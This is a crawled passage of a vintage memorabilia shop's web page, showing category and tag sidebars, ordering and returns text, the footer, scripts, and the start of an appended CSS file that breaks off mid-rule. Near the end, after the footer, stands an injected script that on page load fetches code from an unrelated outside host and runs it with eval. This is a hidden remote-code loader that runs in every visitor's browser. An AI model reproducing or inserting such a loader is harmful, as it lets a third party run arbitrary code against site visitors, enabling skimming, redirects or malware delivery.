<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11pt;" aria-label="1977 Punk (13 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->			</div>
 
	</main>

 

<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Penny Lane","@id":"https:\/\/pleasuresofpasttimes.com\/product-tag\/penny-lane\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1
body_size: 2494
content:
body.home {background-color: black;}
.content {
    margin-top: 0;
    position: relative;
    z-index: 100;
    /* min-height: 916px; */
    overflow: hidden;
}
#page {
    z-index: 1;
    width: 960px;
    /* min-height: 648px; */
    background-image: none;
    border-style: none;
    border-color: #000000;
    background-color: transparent;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
	 img.block
            {
                display: block;
            }
            
      /* Bounce In */
.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}
           
            
 @keyframes zoom-effect {
 0%   {
    transform: scale(1) ;}
 100% {
    transform: scale(1.5) ;}
  }


.piggy{
  animation: bounce 1s infinite alternate;
  -webkit-animation: bounce 1s infinite alternate;
 
}
.hand {
  animation: bounce 1s infinite alternate;
  -webkit-animation: bounce 1s infinite alternate;
 
}
.submarine {
  animation: bounce 0.5s infinite alternate;
  -webkit-animation: bounce 0.5s infinite alternate;
 
}
.submarine-wiggle {
  animation: wiggle 0.5s infinite alternate;
  -webkit-animation: wiggle 0.5s infinite alternate;
 
}
@keyframes bounce {
  from {
    transform: translateY(0px);
  }
  to {
    transform: translateY(-1rem);
  }
}
@-webkit-keyframes bounce {
  from {
    transform: translateY(0px);
  }
  to {
    transform: translateY(-1rem);
  }
}


@keyframes wiggle {
  from {
     
     transform: translateY(0px);
  }
  to {
    transform: translateY(-0.15rem);
    
  }   
}
@-webkit-keyframes wiggle {
  from {
     
     transform: translateY(0px);
  }
  to {
    transform: translateY(-0.15rem);
    
  }
}


#wrapper{
   }
.imagezoom{
  z-index: -100;
  min-height: 100%;
  min-width: 100%;
  animation-name: zoom-effect;
  animation-duration: 1.5s;
  animation-timing-function: linear;
  animation-iteration-count: 1;
  animation-fill-mode: forwards;
  opacity: 0.4;
}

            
             
    #background_night, #background_day
    {
